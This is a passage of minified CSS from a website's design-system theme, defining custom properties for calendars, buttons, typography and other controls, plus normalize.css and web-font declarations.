color-selected-pressed:#f20008;--calendar-view-default-cell-fill-color-selected-disabled:#f7f8fa;--calendar-view-default-nav-action-typo-color-base:rgba(0,0,0,.65);--calendar-view-default-nav-action-typo-color-hovered:#000;--calendar-view-default-nav-action-typo-color-disabled:grey;--calendar-view-default-nav-title-button-typo-color-base:#000;--calendar-view-default-nav-title-button-typo-color-hovered:rgba(0,0,0,.65);--calendar-view-brand-fill-color:#fff;--calendar-view-brand-header-fill-color:#1a1a1a;--calendar-view-brand-aside-typo-color-base:rgba(0,0,0,.6);--calendar-view-brand-aside-fill-color-base:rgba(0,0,0,.05);--calendar-view-brand-weekday-typo-color-base:#fff;--calendar-view-brand-weekend-typo-color-base:hsla(0,0%,100%,.75);--calendar-view-brand-cell-border-color-hovered:rgba(0,0,0,.1);--calendar-view-brand-cell-border-color-focused:#fdb100;--calendar-view-brand-cell-border-color-today:rgba(0,0,0,.05);--calendar-view-brand-cell-underline-color-today:#ff3737;--calendar-view-brand-cell-typo-color-base:rgba(0,0,0,.8);--calendar-view-brand-cell-typo-color-disabled:rgba(0,0,0,.45);--calendar-view-brand-cell-typo-color-selected-base:#fff;--calendar-view-brand-cell-typo-color-weekend:#ff3737;--calendar-view-brand-cell-fill-color-hovered:#f2f2f2;--calendar-view-brand-cell-fill-color-pressed:#e5e5e5;--calendar-view-brand-cell-fill-color-range-selected-base:#f2f2f2;--calendar-view-brand-cell-fill-color-range-selected-hovered:#e6e6e6;--calendar-view-brand-cell-fill-color-range-selected-pressed:#d9d9d9;--calendar-view-brand-cell-fill-color-selected-base:#f33;--calendar-view-brand-cell-fill-color-selected-hovered:red;--calendar-view-brand-cell-fill-color-selected-pressed:#f20008;--calendar-view-brand-cell-fill-color-selected-disabled:#f7f8fa;--calendar-view-brand-nav-action-typo-color-base:hsla(0,0%,100%,.65);--calendar-view-brand-nav-action-typo-color-hovered:#fff;--calendar-view-brand-nav-action-typo-color-disabled:hsla(0,0%,100%,.4);--calendar-view-brand-nav-title-button-typo-color-base:#fff;--calendar-view-brand-nav-title-button-typo-color-hovered:hsla(0,0%,100%,.65)}.Theme_root_default{--space-3-xs:2px;--space-2-xs:4px;--space-xs:8px;--space-s:12px;--space-m:16px;--space-l:20px;--space-xl:24px;--space-2-xl:32px;--space-3-xl:40px;--space-4-xl:48px;--space-5-xl:72px;--space-6-xl:96px;--typography-font-family:"YS Text","Helvetica Neue",Helvetica,Arial,sans-serif;--typography-font-weight-light:300;--typography-font-weight-regular:400;--typography-font-weight-medium:500;--typography-font-weight-bold:700;--control-font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;--typography-controls-size-s-font-size:13px;--typography-controls-size-m-font-size:15px;--typography-controls-size-l-font-size:18px;--attach-font-family:var(--control-font-family);--attach-reset-width:12px;--attach-reset-height:12px;--attach-reset-indentLeft:5px;--attach-iconFile-indentRight:5px;--attach-size-s-fontSize:var(--typography-controls-size-s-font-size);--attach-size-s-lineHeight:32px;--attach-size-s-holder-indentLeft:6px;--attach-size-m-fontSize:var(--typography-controls-size-m-font-size);--attach-size-m-lineHeight:36px;--attach-size-m-holder-indentLeft:8px;--attach-size-l-fontSize:var(--typography-controls-size-l-font-size);--attach-size-l-lineHeight:42px;--attach-size-l-holder-indentLeft:10px;--badge-font-family:var(--control-font-family);--badge-size-small:10px;--badge-size-large:16px;--badge-font-size:12px;--badge-border-radius:8px;--badge-border-width:2px;--button-font-family:var(--control-font-family);--button-border-width:1px;--button-borderRadius:4px;--button-size-s-font:var(--typography-controls-size-s-font-size);--button-size-s-lineHeight:32px;--button-size-s-height:32px;--button-size-s-icon-width:32px;--button-size-s-icon-indentLeft:25px;--button-size-s-icon-indentRight:25px;--button-size-s-text-indentAll:0 13px;--button-size-m-font:var(--typography-controls-size-m-font-size);--button-size-m-lineHeight:36px;--button-size-m-height:36px;--button-size-m-icon-width:36px;--button-size-m-icon-indentLeft:29px;--button-size-m-icon-indentRight:29px;--button-size-m-text-indentAll:0 15px;--button-size-l-font:var(--typography-controls-size-l-font-size);--button-size-l-lineHeight:42px;--button-size-l-height:42px;--button-size-l-icon-width:42px;--button-size-l-icon-indentLeft:35px;--button-size-l-icon-indentRight:35px;--button-size-l-text-indentAll:0 18px;--button-group-gap-s:1px;--button-group-gap-m:4px;--button-group-gap-l:6px;--button-group-gap-xl:8px;--button-group-pin-circle-border-radius:100px;--button-group-pin-round-border-radius:var(--button-borderRadius);--checkbox-view-outline-disabled-opacity:0.4;--checkbox-font-family:var(--control-font-family);--checkbox-borderRadius:4px;--checkbox-size-s-fontSize:var(--typography-controls-size-s-font-size);--checkbox-size-s-indentLeft:5px;--checkbox-size-s-width:14px;--checkbox-size-s-height:14px;--checkbox-size-s-tick-width:12px;--checkbox-size-s-tick-height:8px;--checkbox-size-m-fontSize:var(--typography-controls-size-m-font-size);--checkbox-size-m-indentLeft:5px;--checkbox-size-m-width:17px;--checkbox-size-m-height:17px;--checkbox-size-m-tick-width:13px;--checkbox-size-m-tick-height:10px;--checkbox-disabled-opacity:0.6;--divider-indent-all:16px;--header-font-family:"YS Text",arial,sans-serif;--header-shadow:none;--header-space-all:0 20px;--header-z-index:auto;--header-content-height:60px;--header-content-width:auto;--header-content-indent-right:auto;--header-content-max-width:1400px;--header-content-space-all:0;--header-logo-height:32px;--header-logo-indent-right:29px;--header-logo-circle-indent-top:-3px;--header-logoaas-height:32px;--header-logoaas-indent:-5px auto 5px auto;--header-icon-width:20px;--header-icon-height:20px;--header-icon-indent-right:8px;--header-actions-gap:14px;--header-actions-space-left:24px;--header-nav-indent:0;--header-nav-space-all:0;--header-nav-link-font-size:16px;--header-nav-link-font-weight:500;--header-nav-link-line-height:21px;--header-nav-link-space-all:8px 2px;--header-nav-link-border:2px solid transparent;--header-nav-link-gap:12px;--header-search-font-family:Arial,sans-serif;--header-search-min-width:220px;--header-search-max-width:470px;--header-search-width:470px;--header-search-indent-left:29px;--header-search-button-font-size:16px;--header-search-button-line-height:36px;--header-search-button-width:88px;--header-search-button-indent-right:9px;--header-search-button-space-left:5px;--header-search-button-before-border-width:22px 0 22px 11px;--header-search-button-before-top:-4px;--header-search-button-before-right:-9px;--header-search-textinput-height:36px;--header-search-textinput-border-radius:4px;--header-search-textinput-control-font-size:18px;--header-search-textinput-control-border-width:0 30px 0 13px;--header-search-textinput-box-border-width:2px 0 2px 2px;--menu-font-family:var(--control-font-family);--menu-group-borderWidth:1px;--menu-size-s-fontSize:var(--typography-controls-size-s-font-size);--menu-size-s-lineHeight:32px;--menu-size-s-spaceVert:4px;--menu-size-s-group-spaceVert:4px;--menu-size-s-group-spaceHor:0;--menu-size-s-group-indentBottom:4px;--menu-size-s-item-spaceVert:3px;--menu-size-s-item-spaceHor:9px;--menu-size-s-item-indentBottom:4px;--menu-size-s-item-icon-indentRight:4px;--menu-size-s-titleSibling-indentLeft:20px;--menu-size-m-fontSize:var(--typography-controls-size-m-font-size);--menu-size-m-lineHeight:36px;--menu-size-m-spaceVert:5px;--menu-size-m-group-spaceVert:5px;--menu-size-m-group-spaceHor:0;--menu-size-m-group-indentBottom:5px;--menu-size-m-item-spaceVert:4px;--menu-size-m-item-spaceHor:15px;--menu-size-m-item-indentBottom:5px;--menu-size-m-item-icon-indentRight:6px;--menu-size-m-titleSibling-indentLeft:20px;--message-box-fontSize:var(--typography-controls-size-s-font-size);--message-box-font-family:var(--control-font-family);--message-box-lineHeight:16px;--message-box-hint-borderRadius:4px;--message-box-close-lineHeight:16px;--message-box-close-fontSize:11px;--message-box-close-indentRight:7px;--message-box-close-width:16px;--message-box-close-height:16px;--message-box-text-indentLeft:20px;--message-box-text-indentRight:20px;--message-box-content-spaceAll:20px;--message-box-content-max-width:180px;--message-box-size-s-tail-size:22px;--message-box-size-s-tooltip-fontSize:11px;--message-box-size-s-fontSize:var(--typography-controls-size-s-font-size);--message-box-size-s-border-radius:7px;--message-box-size-s-content-maxWidth:260px;--message-box-size-s-content-spaceAll:5px 10px;--message-box-size-s-content-functional-width:180px;--message-box-size-m-tail-size:22px;--message-box-size-m-tooltip-fontSize:11px;--message-box-size-m-fontSize:var(--typography-controls-size-s-font-size);--message-box-size-m-border-radius:7px;--message-box-size-m-content-spaceAll:10px 14px;--message-box-size-m-content-minWidth:200px;--message-box-size-m-content-maxWidth:280px;--message-box-size-m-content-tooltip-maxWidth:320px;--message-box-size-m-content-functional-width:280px;--message-box-size-l-tail-size:22px;--message-box-size-l-functional-fontSize:14px;--message-box-size-l-functional-lineHeight:18px;--message-box-size-l-fontSize:var(--typography-controls-size-s-font-size);--message-box-size-l-border-radius:7px;--message-box-size-l-content-spaceAll:15px 20px;--message-box-size-l-content-minWidth:300px;--message-box-size-l-content-maxWidth:380px;--message-box-size-l-content-width:380px;--message-box-size-l-content-functional-width:380px;--message-box-button-indentRight:0;--message-box-buttons-indentAll:0;--message-box-view-default-shadow:0 6px 20px -4px rgba(0,0,0,.7);--message-box-view-promo-shadow:0 6px 20px -4px rgba(0,0,0,.7);--message-box-view-inverse-shadow:0 6px 20px -4px rgba(0,0,0,.7);--modal-border-radius:0;--popup-borderRadius:4px;--progressbar-height:2px;--progress-border-radius:0;--radio-button-font-family:var(--control-font-family);--radioButton-indent:3px;--radioButton-borderRadius:4px;--radioButton-after-borderRadius:2px;--radioButton-size-s-fontSize:var(--typography-controls-size-s-font-size);--radioButton-size-s-lineHeight:28px;--radioButton-size-s-space:0 13px;--radioButton-size-m-fontSize:var(--typography-controls-size-m-font-size);--radioButton-size-m-lineHeight:32px;--radioButton-size-m-space:0 15px;--radioButton-size-l-fontSize:var(--typography-controls-size-l-font-size);--radioButton-size-l-lineHeight:38px;--radioButton-size-l-space:0 18px;--radiobox-font-family:var(--control-font-family);--radiobox-view-outline-disabled-opacity:0.4;--radiobox-borderRadius:50%;--radiobox-after-borderRadius:50%;--radiobox-size-s-fontSize:var(--typography-controls-size-s-font-size);--radiobox-size-s-lineHeight:28px;--radiobox-size-s-size:13px;--radiobox-size-s-positionTop:2px;--radiobox-size-s-indentRight:5px;--radiobox-size-s-after-size:5px;--radiobox-size-m-fontSize:var(--typography-controls-size-m-font-size);--radiobox-size-m-lineHeight:32px;--radiobox-size-m-size:17px;--radiobox-size-m-positionTop:3px;--radiobox-size-m-indentRight:6px;--radiobox-size-m-after-size:7px;--radiobox-disabled-opacity:0.6;--slider-font-family:var(--control-font-family);--slider-view-default-height:32px;--slider-view-default-track-border-radius:2px;--slider-view-default-track-height:2px;--slider-view-default-thumb-width:16px;--slider-view-default-thumb-height:16px;--slider-view-default-thumb-border-radius:50%;--slider-view-default-tick-width:2px;--slider-view-default-tick-height:2px;--slider-view-default-tick-label-font-size:13px;--slider-view-default-tick-label-line-height:16px;--spin-size-xxs:16px;--spin-size-xs:24px;--spin-size-s:28px;--spin-size-m:32px;--spin-size-l:38px;--tabs-menu-font-family:var(--control-font-family);--tabsMenu-size-s-font:var(--typography-controls-size-s-font-size);--tabsMenu-size-s-lineHeight:28px;--tabsMenu-size-m-font:var(--typography-controls-size-m-font-size);--tabsMenu-size-m-lineHeight:36px;--text-display-size-xl-font-size:3.5rem;--text-display-size-xl-line-height:4rem;--text-display-size-xl-letter-spacing:normal;--text-display-size-xl-font-family:var(--typography-font-family);--text-display-size-l-font-size:3rem;--text-display-size-l-line-height:3.5rem;--text-display-size-l-letter-spacing:0.0065em;--text-display-size-l-font-family:var(--typography-font-family);--text-display-size-m-font-size:2.5rem;--text-display-size-m-line-height:3rem;--text-display-size-m-letter-spacing:0.0065em;--text-display-size-m-font-family:var(--typography-font-family);--text-display-size-s-font-size:2.125rem;--text-display-size-s-line-height:2.5rem;--text-display-size-s-letter-spacing:0.0065em;--text-display-size-s-font-family:var(--typography-font-family);--text-headline-size-xl-font-size:2rem;--text-headline-size-xl-line-height:2.5rem;--text-headline-size-xl-letter-spacing:0.0065em;--text-headline-size-xl-font-family:var(--typography-font-family);--text-headline-size-l-font-size:1.75rem;--text-headline-size-l-line-height:2.25rem;--text-headline-size-l-letter-spacing:0.0065em;--text-headline-size-l-font-family:var(--typography-font-family);--text-headline-size-m-font-size:1.5rem;--text-headline-size-m-line-height:1.875rem;--text-headline-size-m-letter-spacing:0.0065em;--text-headline-size-m-font-family:var(--typography-font-family);--text-headline-size-s-font-size:1.25rem;--text-headline-size-s-line-height:1.5rem;--text-headline-size-s-letter-spacing:0.0065em;--text-headline-size-s-font-family:var(--typography-font-family);--text-headline-size-xs-font-size:1.125rem;--text-headline-size-xs-line-height:1.5rem;--text-headline-size-xs-letter-spacing:0.0065em;--text-headline-size-xs-font-family:var(--typography-font-family);--text-subheader-size-xl-font-size:1rem;--text-subheader-size-xl-line-height:1.25rem;--text-subheader-size-xl-letter-spacing:0.0065em;--text-subheader-size-xl-font-family:var(--typography-font-family);--text-subheader-size-l-font-size:0.9375rem;--text-subheader-size-l-line-height:1.125rem;--text-subheader-size-l-letter-spacing:0.0065em;--text-subheader-size-l-font-family:var(--typography-font-family);--text-subheader-size-m-font-size:0.875rem;--text-subheader-size-m-line-height:1.125rem;--text-subheader-size-m-letter-spacing:0.0065em;--text-subheader-size-m-font-family:var(--typography-font-family);--text-subheader-size-s-font-size:0.8125rem;--text-subheader-size-s-line-height:1.125rem;--text-subheader-size-s-letter-spacing:0.0065em;--text-subheader-size-s-font-family:var(--typography-font-family);--text-body-long-size-xl-font-size:1rem;--text-body-long-size-xl-line-height:1.5rem;--text-body-long-size-xl-letter-spacing:0.0065em;--text-body-long-size-xl-font-family:var(--typography-font-family);--text-body-long-size-l-font-size:0.9375rem;--text-body-long-size-l-line-height:1.25rem;--text-body-long-size-l-letter-spacing:0.0065em;--text-body-long-size-l-font-family:var(--typography-font-family);--text-body-long-size-m-font-size:0.875rem;--text-body-long-size-m-line-height:1.25rem;--text-body-long-size-m-letter-spacing:0.0065em;--text-body-long-size-m-font-family:var(--typography-font-family);--text-body-long-size-s-font-size:0.8125rem;--text-body-long-size-s-line-height:1.125rem;--text-body-long-size-s-letter-spacing:0.0065em;--text-body-long-size-s-font-family:var(--typography-font-family);--text-body-short-size-xl-font-size:1rem;--text-body-short-size-xl-line-height:1.25rem;--text-body-short-size-xl-letter-spacing:0.0065em;--text-body-short-size-xl-font-family:var(--typography-font-family);--text-body-short-size-l-font-size:0.9375rem;--text-body-short-size-l-line-height:1.125rem;--text-body-short-size-l-letter-spacing:0.0065em;--text-body-short-size-l-font-family:var(--typography-font-family);--text-body-short-size-m-font-size:0.875rem;--text-body-short-size-m-line-height:1.125rem;--text-body-short-size-m-letter-spacing:0.0065em;--text-body-short-size-m-font-family:var(--typography-font-family);--text-body-short-size-s-font-size:0.8125rem;--text-body-short-size-s-line-height:1rem;--text-body-short-size-s-letter-spacing:0.0065em;--text-body-short-size-s-font-family:var(--typography-font-family);--text-caption-size-xl-font-size:0.8125rem;--text-caption-size-xl-line-height:1rem;--text-caption-size-xl-letter-spacing:0.0065em;--text-caption-size-xl-font-family:var(--typography-font-family);--text-caption-size-l-font-size:0.75rem;--text-caption-size-l-line-height:1rem;--text-caption-size-l-letter-spacing:0.0065em;--text-caption-size-l-font-family:var(--typography-font-family);--text-caption-size-m-font-size:0.6875rem;--text-caption-size-m-line-height:1rem;--text-caption-size-m-letter-spacing:0.0065em;--text-caption-size-m-font-family:var(--typography-font-family);--text-overline-size-l-font-size:0.75rem;--text-overline-size-l-line-height:0.875rem;--text-overline-size-l-letter-spacing:0.0065em;--text-overline-size-l-font-family:var(--typography-font-family);--text-overline-size-m-font-size:0.6875rem;--text-overline-size-m-line-height:0.875rem;--text-overline-size-m-letter-spacing:0.0065em;--text-overline-size-m-font-family:var(--typography-font-family);--text-overline-size-s-font-size:0.625rem;--text-overline-size-s-line-height:0.75rem;--text-overline-size-s-letter-spacing:0.0065em;--text-overline-size-s-font-family:var(--typography-font-family);--text-control-size-xxl-font-size:1.125rem;--text-control-size-xxl-line-height:1.5rem;--text-control-size-xxl-letter-spacing:0.0065em;--text-control-size-xxl-font-family:var(--typography-font-family);--text-control-size-xl-font-size:1rem;--text-control-size-xl-line-height:1.25rem;--text-control-size-xl-letter-spacing:0.0065em;--text-control-size-xl-font-family:var(--typography-font-family);--text-control-size-l-font-size:0.9375rem;--text-control-size-l-line-height:1.25rem;--text-control-size-l-letter-spacing:0.0065em;--text-control-size-l-font-family:var(--typography-font-family);--text-control-size-m-font-size:0.875rem;--text-control-size-m-line-height:1rem;--text-control-size-m-letter-spacing:0.0065em;--text-control-size-m-font-family:var(--typography-font-family);--text-control-size-s-font-size:0.8125rem;--text-control-size-s-line-height:1rem;--text-control-size-s-letter-spacing:0.0065em;--text-control-size-s-font-family:var(--typography-font-family);--text-control-size-xs-font-size:0.75rem;--text-control-size-xs-line-height:1rem;--text-control-size-xs-letter-spacing:0.0065em;--text-control-size-xs-font-family:var(--typography-font-family);--text-control-size-xxs-font-size:0.6875rem;--text-control-size-xxs-line-height:1rem;--text-control-size-xxs-letter-spacing:0.0065em;--text-control-size-xxs-font-family:var(--typography-font-family);--textarea-font-family:var(--control-font-family);--textarea-borderWidth:2px;--textarea-borderRadius:4px;--textarea-size-s-fontSize:var(--typography-controls-size-s-font-size);--textarea-size-s-spaceAll:6px;--textarea-size-s-minWidth:180px;--textarea-size-s-minHeight:32px;--textarea-size-s-clear-width:32px;--textarea-size-s-clear-height:32px;--textarea-hint-size-s-fontSize:12px;--textarea-size-m-fontSize:var(--typography-controls-size-m-font-size);--textarea-size-m-spaceAll:8px;--textarea-size-m-minWidth:200px;--textarea-size-m-minHeight:36px;--textarea-size-m-clear-width:36px;--textarea-size-m-clear-height:36px;--textarea-hint-size-m-fontSize:13px;--textinput-font-family:var(--control-font-family);--textinput-borderWidth:2px;--textinput-borderRadius:4px;--textinput-size-s-fontSize:var(--typography-controls-size-s-font-size);--textinput-size-s-height:32px;--textinput-size-s-control-spaceAll:0 8px;--textinput-size-s-has-icon-spaceRight:32px;--textinput-size-s-has-icon-spaceLeft:32px;--textinput-size-s-icon-width:32px;--textinput-size-s-icon-height:32px;--textinput-hint-size-s-fontSize:12px;--textinput-size-m-fontSize:var(--typography-controls-size-m-font-size);--textinput-size-m-height:36px;--textinput-size-m-control-spaceAll:0 10px;--textinput-size-m-has-icon-spaceRight:36px;--textinput-size-m-has-icon-spaceLeft:36px;--textinput-size-m-icon-width:36px;--textinput-size-m-icon-height:36px;--textinput-hint-size-m-fontSize:13px;--textinput-view-material-font-size:1rem;--textinput-view-material-space-all:12px 0 10px;--textinput-view-material-space-left:16px;--textinput-view-material-space-right:16px;--textinput-view-material-space-top:16px;--textinput-view-material-icon-width:24px;--textinput-view-material-icon-height:24px;--textinput-view-material-hint-font-size:0.75rem;--tooltip-font-family:var(--control-font-family);--tooltip-borderRadius:4px;--tooltip-size-s-fontSize:var(--typography-controls-size-s-font-size);--tooltip-size-s-lineHeight:12px;--tooltip-size-s-content-spaceAll:8px;--tooltip-size-s-tail-size:12px;--tooltip-size-m-fontSize:var(--typography-controls-size-m-font-size);--tooltip-size-m-lineHeight:14px;--tooltip-size-m-content-spaceAll:9px 10px;--tooltip-size-m-tail-size:24px;--tooltip-size-l-fontSize:16px;--tooltip-size-l-lineHeight:16px;--tooltip-size-l-content-spaceAll:18px;--tooltip-size-l-tail-size:36px;--tooltip-view-default-shadow:0 10px 20px -5px rgba(0,0,0,.4);--tumbler-font-family:var(--control-font-family);--tumbler-button-space:2px;--tumbler-button-opacity-disabled:1;--tumbler-size-s-fontSize:var(--typography-controls-size-s-font-size);--tumbler-size-s-lineHeight:16px;--tumbler-size-s-borderRadius:8px;--tumbler-size-s-width:32px;--tumbler-size-s-height:16px;--tumbler-size-s-button-borderRadius:6px;--tumbler-size-s-button-width:12px;--tumbler-size-s-button-height:12px;--tumbler-size-s-button-press-width:14px;--tumblerLabel-size-s-indentRight:8px;--tumblerLabel-size-s-indentLeft:8px;--tumbler-size-m-fontSize:var(--typography-controls-size-m-font-size);--tumbler-size-m-lineHeight:20px;--tumbler-size-m-borderRadius:10px;--tumbler-size-m-width:40px;--tumbler-size-m-height:20px;--tumbler-size-m-button-borderRadius:8px;--tumbler-size-m-button-width:16px;--tumbler-size-m-button-height:16px;--tumbler-size-m-button-press-width:18px;--tumblerLabel-size-m-indentRight:12px;--tumblerLabel-size-m-indentLeft:12px;--tumbler-size-l-fontSize:var(--typography-controls-size-l-font-size);--tumbler-size-l-lineHeight:24px;--tumbler-size-l-borderRadius:14px;--tumbler-size-l-width:56px;--tumbler-size-l-height:28px;--tumbler-size-l-button-borderRadius:12px;--tumbler-size-l-button-width:24px;--tumbler-size-l-button-height:24px;--tumbler-size-l-button-press-width:26px;--tumblerLabel-size-l-indentRight:16px;--tumblerLabel-size-l-indentLeft:16px;--user-pic-size-m-size:42px;--user-pic-size-m-size-plus:52px;--user-pic-size-s-size:24px;--user-pic-size-s-size-plus:30px;--calendar-font-family:var(--typography-font-family);--calendar-size-s-min-width:252px;--calendar-size-s-min-height:252px;--calendar-size-s-line-height:var(--text-control-size-s-line-height);--calendar-size-s-font-size:var(--text-control-size-s-font-size);--calendar-size-s-space-horizontal:16px;--calendar-size-s-header-space-top:8px;--calendar-size-s-header-space-bottom:8px;--calendar-size-s-nav-action-width:32px;--calendar-size-s-nav-action-height:32px;--calendar-size-s-body-space-top:8px;--calendar-size-s-body-space-bottom:24px;--calendar-size-s-aside-min-width:28px;--calendar-size-s-aside-indent-right:8px;--calendar-size-s-cell-width:36px;--calendar-size-s-cell-space:2px;--calendar-size-m-min-width:308px;--calendar-size-m-min-height:308px;--calendar-size-m-line-height:var(--text-control-size-m-line-height);--calendar-size-m-font-size:var(--text-control-size-m-font-size);--calendar-size-m-space-horizontal:24px;--calendar-size-m-header-space-top:12px;--calendar-size-m-header-space-bottom:12px;--calendar-size-m-nav-action-width:36px;--calendar-size-m-nav-action-height:36px;--calendar-size-m-body-space-top:12px;--calendar-size-m-body-space-bottom:32px;--calendar-size-m-aside-min-width:32px;--calendar-size-m-aside-indent-right:12px;--calendar-size-m-cell-width:44px;--calendar-size-m-cell-space:4px;--calendar-size-l-min-width:378px;--calendar-size-l-min-height:378px;--calendar-size-l-line-height:var(--text-control-size-l-line-height);--calendar-size-l-font-size:var(--text-control-size-l-font-size);--calendar-size-l-space-horizontal:32px;--calendar-size-l-header-space-top:16px;--calendar-size-l-header-space-bottom:16px;--calendar-size-l-nav-action-width:42px;--calendar-size-l-nav-action-height:42px;--calendar-size-l-body-space-top:16px;--calendar-size-l-body-space-bottom:40px;--calendar-size-l-aside-min-width:36px;--calendar-size-l-aside-indent-right:16px;--calendar-size-l-cell-width:54px;--calendar-size-l-cell-space:6px;--calendar-view-default-aside-border-radius:8px;--calendar-view-default-cell-border-width:1px;--calendar-view-default-cell-border-radius:100px;--calendar-view-brand-aside-border-radius:8px;--calendar-view-brand-cell-border-width:1px;--calendar-view-brand-cell-border-radius:100px}

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}@font-face{font-family:YS Text;src:url(//yastatic.net/s3/home/fonts/ys/1/text-regular.woff2) format("woff2"),url(//yastatic.net/s3/home/fonts/ys/1/text-regular.woff) format("woff");font-weight:400;font-style:normal;font-stretch:normal;font-display:swap}@font-face{font-family:YS Text;src:url(//yastatic.net/s3/home/fonts/ys/1/text-medium.woff2) format("woff2"),url(//yastatic.net/s3/home/fonts/ys/1/text-medium.woff) format("woff");font-weight:500;font-style:normal;font-stretch:normal;font-display:swap}@font-face{font-family:YS Text;src:url(//yastatic.net/s3/home/fonts/ys/1/text-bold.woff2) format("woff2"),url(//yastatic.net/s3/home/fonts/ys/1/text-bold.woff) format("woff");font-weight:700;font-style:normal;font-stretch:normal;font-display:swap}.Theme_color_mg-light{--color-base:var(--color-mg-typo-primary);--color-essential:var(--color-mg-surface-primary);--color-project:var(--color-mg-accent-brand);--color-phantom:var(--color-mg-typo-primary);--color-success:var(--color-mg-accent-success);--color-alert:var(--color-mg-accent-alert);--color-warning:var(--color-mg-typo-primary);--color-normal:var(--color-mg-tint-light);--color-system:var(--color-mg-typo-secondary);--color-promo:var(--color-mg-promo-fill);--color-hover:var(--color-mg-link-default-hover);--color-transparent:transparent;--color-bg-brand:var(--color-mg-accent-brand);--color-bg-inverse:var(--color-mg-inverse-fill);--color-bg-action:var(--color-mg-accent-brand);--color-bg-selection:#ffedaf;--color-bg-hover:var(--color-mg-tint-superlight);--color-bg-border:var(--color-mg-stroke-default-base);--color-bg-stripe:var(--color-mg-stroke-default-base);--color-bg-ghost:var(--color-mg-tint-superlight);--color-bg-default:var(--color-mg-surface-primary);--color-bg-tone:var(--color-mg-typo-primary);--color-bg-soft:var(--color-mg-surface-primary);--color-bg-success:var(--color-mg-accent-success);--color-bg-alert:var(--color-mg-accent-alert);--color-bg-warning:var(--color-mg-typo-primary);--color-bg-normal:var(--color-mg-tint-light);--color-bg-system:var(--color-mg-typo-secondary);--color-bg-promo:var(--color-mg-promo-fill);--color-typo-brand:var(--color-mg-accent-brand);--color-typo-primary:var(--color-mg-typo-primary);--color-typo-inverse:var(--color-mg-inverse-typo);--color-typo-promo:var(--color-mg-promo-fill);--color-typo-secondary:var(--color-mg-typo-secondary);--color-typo-ghost:var(--color-mg-typo-secondary);--color-typo-disable:var(--color-mg-control-disabled-typo-secondary);--color-typo-success:var(--color-mg-accent-success);--color-typo-warning:var(--color-mg-typo-primary);--color-typo-alert:var(--color-mg-accent-alert);--color-link-hover:var(--color-mg-link-default-hover);--color-control-bg-border-focus:var(--color-mg-control-focus-base);--color-control-bg-border-prism:var(--color-mg-control-focus-base);--color-control-typo-primary:var(--color-mg-typo-primary);--color-control-typo-secondary:var(--color-mg-typo-secondary);--color-control-typo-ghost:var(--color-mg-typo-secondary);--color-control-typo-passive:var(--color-mg-typo-primary);--color-control-typo-faint:var(--color-mg-inverse-typo);--color-control-typo-disable:var(--color-mg-control-disabled-typo-secondary);--color-control-typo-error:var(--color-mg-accent-alert);--color-control-bg-default:var(--color-mg-button-secondary-fill-base);--color-control-bg-default-hover:var(--color-mg-button-secondary-fill-hover);--color-control-bg-default-press:var(--color-mg-button-secondary-fill-hover);--color-control-bg-default-disable:var(--color-mg-control-disabled-fill);--color-control-bg-border-default:var(--color-mg-stroke-default-base);--color-control-bg-border-default-hover:var(--color-mg-stroke-default-hover);--color-control-bg-border-default-press:var(--color-mg-stroke-default-hover);--color-control-bg-border-default-disable:var(--color-mg-control-disabled-stroke);--color-control-bg-border-default-error:var(--color-mg-accent-alert);--color-control-bg-border-default-error-hover:var(--color-mg-accent-alert);--color-control-bg-pseudo:var(--color-mg-control-outlined-fill);--color-control-bg-pseudo-hover:var(--color-mg-tint-superlight);--color-control-bg-border-pseudo:var(--color-mg-stroke-default-base);--color-control-bg-action:var(--color-mg-button-primary-fill-base);--color-control-bg-action-hover:var(--color-mg-button-primary-fill-hover);--color-control-bg-action-press:var(--color-mg-button-primary-fill-hover);--color-control-bg-passive:var(--color-mg-control-outlined-fill);--color-control-bg-progress:var(--color-mg-button-primary-fill-base);--color-control-bg-progress-process:var(--color-mg-button-primary-fill-hover);--color-control-bg-blank:var(--color-mg-control-outlined-fill);--color-control-bg-blank-hover:var(--color-mg-control-outlined-fill);--color-control-bg-blank-disable:var(--color-mg-control-disabled-fill);--color-control-bg-border-blank:var(--color-mg-stroke-default-base);--color-control-bg-border-blank-hover:var(--color-mg-stroke-default-hover);--color-control-bg-border-blank-disable:var(--color-mg-control-disabled-stroke);--color-control-bg-faint:var(--color-mg-control-outlined-fill);--color-control-bg-faint-disable:var(--color-mg-control-disabled-fill);--color-control-bg-check:var(--color-mg-button-primary-fill-base);--color-control-bg-check-hover:var(--color-mg-button-primary-fill-hover);--color-control-bg-check-press:var(--color-mg-button-primary-fill-hover);--color-control-bg-check-disable:var(--color-mg-control-disabled-fill);--color-control-bg-border-check:transparent;--color-control-bg-border-check-hover:transparent;--color-control-bg-border-check-press:transparent;--color-control-bg-link-default:var(--color-mg-control-outlined-fill);--color-control-bg-link-default-hover:var(--color-mg-control-outlined-fill);--color-control-typo-raised:var(--color-mg-typo-primary);--color-control-typo-raised-disable:var(--color-mg-control-disabled-typo-primary);--color-control-bg-raised:var(--color-mg-